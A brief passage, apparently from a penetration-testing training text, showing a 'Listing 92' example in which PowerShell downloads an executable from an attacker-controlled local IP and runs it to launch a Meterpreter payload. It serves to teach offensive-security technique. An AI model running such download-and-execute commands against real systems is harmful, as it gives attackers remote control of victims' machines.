 PS C:\Users\justin> iwr -uri http://192.168.119.4/met.exe -Outfile met.exe
PS C:\Users\justin> .\met.exe
Listing 92 - Executing the Windows executable containing the Meterpreter payload